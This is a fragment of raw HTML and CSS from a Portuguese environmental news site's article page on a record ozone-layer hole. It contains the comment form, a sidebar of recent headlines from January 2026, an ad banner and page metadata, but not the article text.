.comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_99 .comment-link{display:none}.tdi_99 .comment{border-bottom-style:dashed}.tdi_99 .comment .children{border-top-style:dashed}.tdi_99 input,.tdi_99 textarea{border-width:1px!important}.tdi_99 .avatar{border-radius:50px}.tdi_99 .comment-form .submit{padding:14px 24px;font-family:Source Sans Pro!important;font-size:12px!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_99 .td-comments-title a,.tdi_99 .td-comments-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}.tdi_99 cite{font-family:Gelasio!important}.tdi_99 .comment-link,.tdi_99 .comment-edit-link{font-family:Source Sans Pro!important}.tdi_99 .comment-content p{font-family:Source Sans Pro!important;line-height:1.2!important}.tdi_99 .comment-reply-link{font-family:Gelasio!important}.tdi_99 .comment-reply-title{font-family:Source Sans Pro!important;font-weight:600!important}.tdi_99 input[type=text],.tdi_99 textarea{font-family:Gelasio!important;font-size:15px!important}.tdi_99 .comment-form-cookies-consent label,.tdi_99 .logged-in-as,.tdi_99 .logged-in-as a,.tdi_99 .td-closed-comments{font-family:Source Sans Pro!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .td-comments-title a,.tdi_99 .td-comments-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .td-comments-title a,.tdi_99 .td-comments-title span{font-size:18px!important}.tdi_99 input[type=text],.tdi_99 textarea{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/estudos-e-pesquisas/buraco-recorde-na-camada-de-ozonio-ameaca-os-tropicos/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://eco21.eco.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea><label for="comment" class="is-visually-hidden">Comment:</label><div class="td-warning-comment">Please enter your comment!</div></div><div class="comment-form-input-wrap td-form-author">
<input
class=""
id="author"
name="author"
placeholder="Name:*"
type="text"
value=""
size="30"  aria-required='true'
/>
<label for="author" class="is-visually-hidden">Name:*</label><div class="td-warning-author">Please enter your name here</div></div><div class="comment-form-input-wrap td-form-email">
<input
class=""
id="email"
name="email"
placeholder="Email:*"
type="text"
value=""
size="30"  aria-required='true'
/>
<label for="email" class="is-visually-hidden">Email:*</label><div class="td-warning-email-error">You have entered an incorrect email address!</div><div class="td-warning-email">Please enter your email address here</div></div><div class="comment-form-input-wrap td-form-url">
<input
class=""
id="url"
name="url"
placeholder="Website:"
type="text"
value=""
size="30"
/>
<label for="url" class="is-visually-hidden">Website:</label></div><p class="comment-form-cookies-consent">
<input
id="wp-comment-cookies-consent"
name="wp-comment-cookies-consent"
type="checkbox"
value="yes"
/>
<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_1337351414" class="gglcptch_recaptcha"></div>
<noscript><div style="width: 302px;"><div style="width: 302px; height: 422px; position: relative;"><div style="width: 302px; height: 422px; position: absolute;">
<iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.google.com/recaptcha/api/fallback?k=6Lem7mghAAAAACYSqEn4uVNmp30QEE73osaOsBtX" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe></div></div><div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
<input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;"></div></div>
</noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13344' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}.tdi_101{width:340px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_101{width:240px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{width:230px!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_title tdi_103 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_103" ><style>.td-theme-wrap .tdi_103 .td-block-title>*,.td-theme-wrap .tdi_103 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_103 .td-subcat-item a:hover,.td-theme-wrap .tdi_103 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_103 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_103 .td-subcat-dropdown:hover .td-subcat-more i{color:#4c4084}.td-theme-wrap .tdi_103 .td-subcat-dropdown ul:after{background-color:#4c4084}.td-theme-wrap .tdi_103 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_103 .td_quote_on_blocks,.td-theme-wrap .tdi_103 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_103 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_103 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_103 .td-instagram-user a{color:#4c4084}.td-theme-wrap .tdi_103 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_103 .td-load-more-wrap a:hover{background-color:#4c4084;border-color:#4c4084}.td-theme-wrap .tdi_103 .td-read-more a,.td-theme-wrap .tdi_103 .td-weather-information:before,.td-theme-wrap .tdi_103 .td-weather-week:before,.td-theme-wrap .tdi_103 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_103 .td-post-category,.td-theme-wrap .tdi_103 .td-post-category:hover{background-color:#4c4084}.tdi_103{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-bottom:-15px!important}}</style><style>body .tdi_103 .td-block-title a,body .tdi_103 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_103 .td-block-title a,body .tdi_103 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_103 .td-block-title a,body .tdi_103 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Últimas notícias</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_104 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_104" ><style>.tdi_104{margin-bottom:30px!important;padding-top:19px!important;padding-right:19px!important;padding-bottom:19px!important;padding-left:19px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-bottom:5px!important;padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_104{padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}</style><style>.tdi_104 .td-image-wrap{padding-bottom:100%}.tdi_104 .entry-thumb{background-position:center 50%}.tdi_104 .td-image-container{flex:0 0 26%;width:26%;display:block;order:1}.ie10 .tdi_104 .td-image-container,.ie11 .tdi_104 .td-image-container{flex:0 0 auto}.tdi_104 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_104 .td-module-meta-info{flex:1;padding:4px 10px 0 0;border-color:#eaeaea}body .tdi_104 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_104 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_104 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_104 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_104 .td-post-vid-time{display:block}.tdi_104 .td-post-category{padding:3px 4px 2px;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_104 .td-post-category:not(.td-post-extra-category){display:none}.tdi_104 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_104 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_104 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_104 .td-read-more{display:none}.tdi_104 .td-author-date{display:inline}.tdi_104 .td-post-author-name{display:none}.tdi_104 .entry-review-stars{display:inline-block}.tdi_104 .td-icon-star,.tdi_104 .td-icon-star-empty,.tdi_104 .td-icon-star-half{font-size:15px}.tdi_104 .td-module-comments{display:none}.tdi_104 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_104 .td_module_wrap:hover .td-module-title a{color:#4c4084!important}.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_104 .td-post-author-name a{color:#000000}.tdi_104 .td-post-date,.tdi_104 .td-post-author-name span{color:#000000}.tdi_104 .entry-title{font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:700!important}.tdi_104 .td-editor-date,.tdi_104 .td-editor-date .td-post-author-name a,.tdi_104 .td-editor-date .entry-date,.tdi_104 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}html:not([class*='ie']) .tdi_104 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_104 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_104 .td-module-container:before{bottom:-10px}.tdi_104 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_104 .td_module_wrap .td-module-container:before{display:block!important}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_104 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_104 .td-module-meta-info{padding:0 10px 0 0}.tdi_104 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_104 .td-module-container:before{bottom:-5px}.tdi_104 .td-post-date,.tdi_104 .td-post-author-name span{display:none}.tdi_104 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_104 .td_module_wrap .td-module-container:before{display:block!important}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_104 .entry-title{font-size:12px!important}.tdi_104 .td-editor-date,.tdi_104 .td-editor-date .td-post-author-name a,.tdi_104 .td-editor-date .entry-date,.tdi_104 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_104 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_104 .td-module-container:before{bottom:-15px}.tdi_104 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_104 .td_module_wrap .td-module-container:before{display:block!important}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_104=new tdBlock();block_tdi_104.id="tdi_104";block_tdi_104.atts='{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"","tdc_css":"[base64]","show_author":"none","image_width":"26","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","sort":"","image_size":"td_324x400","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-13344","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';block_tdi_104.td_column_number="1";block_tdi_104.block_type="td_flex_block_1";block_tdi_104.post_count="5";block_tdi_104.found_posts="1931";block_tdi_104.header_color="";block_tdi_104.ajax_pagination_infinite_stop="";block_tdi_104.max_num_pages="387";tdBlocksArray.push(block_tdi_104)</script><div class="td-block-title-wrap"></div><div id=tdi_104 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/opiniao/chuvas-de-verao/"  rel="bookmark" class="td-image-wrap " title="Chuvas de verão" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2026/01/fac16b8c-833a-44b6-b0ee-1680565d51de-324x388.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/opiniao/chuvas-de-verao/"  rel="bookmark" title="Chuvas de verão">Chuvas de verão</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T18:22:02-03:00" >20 de janeiro de 2026</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/economia-verde/quase-metade-dos-brasileiros-confia-mais-em-marcas-que-investem-em-protecao-ambiental-aponta-pesquisa/"  rel="bookmark" class="td-image-wrap " title="Quase metade dos brasileiros confia mais em marcas que investem em proteção ambiental, aponta pesquisa" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2026/01/47051a56-img_6898.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/economia-verde/quase-metade-dos-brasileiros-confia-mais-em-marcas-que-investem-em-protecao-ambiental-aponta-pesquisa/"  rel="bookmark" title="Quase metade dos brasileiros confia mais em marcas que investem em proteção ambiental, aponta pesquisa">Quase metade dos brasileiros confia mais em marcas que investem em proteção ambiental, aponta pesquisa</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:01:52-03:00" >19 de janeiro de 2026</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/recursos-hidricos/e-preciso-aprender-com-as-crises-hidricas-do-passado/"  rel="bookmark" class="td-image-wrap " title="É preciso aprender com as crises hídricas do passado" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2026/01/c78c3e6e-sergio-leitao-324x400.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/recursos-hidricos/e-preciso-aprender-com-as-crises-hidricas-do-passado/"  rel="bookmark" title="É preciso aprender com as crises hídricas do passado">É preciso aprender com as crises hídricas do passado</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:14:08-03:00" >16 de janeiro de 2026</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/amazonia/uma-solucao-fundiaria-para-a-amazonia/"  rel="bookmark" class="td-image-wrap " title="UMA SOLUÇÃO FUNDIÁRIA PARA A AMAZÔNIA&nbsp;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2024/10/e210e6fd-preservacao-da-amazonia-1200x675-1-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/amazonia/uma-solucao-fundiaria-para-a-amazonia/"  rel="bookmark" title="UMA SOLUÇÃO FUNDIÁRIA PARA A AMAZÔNIA&nbsp;">UMA SOLUÇÃO FUNDIÁRIA PARA A AMAZÔNIA&nbsp;</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T17:08:25-03:00" >14 de janeiro de 2026</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/meio-ambiente/ecofabrica-da-mangueira-evita-poluicao-de-69-milhoes-de-litros-de-agua-e-distribui-produtos-ecologicos-gratuitos-a-comunidade/"  rel="bookmark" class="td-image-wrap " title="Ecofábrica da Mangueira evita poluição de 69 milhões de litros de água e distribui produtos ecológicos gratuitos à comunidade" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2026/01/673f3f16-img_0531-324x400.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/meio-ambiente/ecofabrica-da-mangueira-evita-poluicao-de-69-milhoes-de-litros-de-agua-e-distribui-produtos-ecologicos-gratuitos-a-comunidade/"  rel="bookmark" title="Ecofábrica da Mangueira evita poluição de 69 milhões de litros de água e distribui produtos ecológicos gratuitos à comunidade">Ecofábrica da Mangueira evita poluição de 69 milhões de litros de água e distribui produtos ecológicos gratuitos à comunidade</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T22:06:11-03:00" >13 de janeiro de 2026</time></span>                                                                                                        </span></div></div></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_105 td_block_template_1"><style>.tdi_105{margin-bottom:40px!important}</style><style>.tdi_105.td-a-rec{text-align:center}.tdi_105.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_105 .td-element-style{z-index:-1}.tdi_105 .td-spot-id-spot_img_hidden{display:none}.tdi_105 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="https://www.catarse.me/eco21" class="td_spot_img_all"><img data-lazyloaded="1" src="[data-uri]" width="449" height="298" data-src="https://media.eco21.eco.br/2022/01/db143e8f-bannerdoe.png"  alt="spot_img" /></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="eco21"><meta itemprop="url" content="https://eco21.eco.br/author/eco21/"></span><meta itemprop="datePublished" content="2022-07-19T06:10:00-03:00"><meta itemprop="dateModified" content="2022-07-18T21:35:54-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://eco21.eco.br/estudos-e-pesquisas/buraco-recorde-na-camada-de-ozonio-ameaca-os-tropicos/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png"></span><meta itemprop="name" content="Eco21"></span><meta itemprop="headline" content="Buraco recorde na camada de ozônio ameaça os trópicos"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://media.eco21.eco.br/2022/07/71ca5788-buraco-da-camada-de-ozonio-2022.png"><meta itemprop="width" content="1200"><meta itemprop="height" content="628"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_107" class="tdc-zone"><div class="tdc_zone tdi_108  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_108{min-height:0}.tdi_108>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}</style><div class="tdi_107_rand_style td-element-style" ></div><div id="tdi_109" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_110  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_110,.tdi_110 .tdc-columns{min-height:0}.tdi_110,.tdi_110 .tdc-columns{display:block}.tdi_110 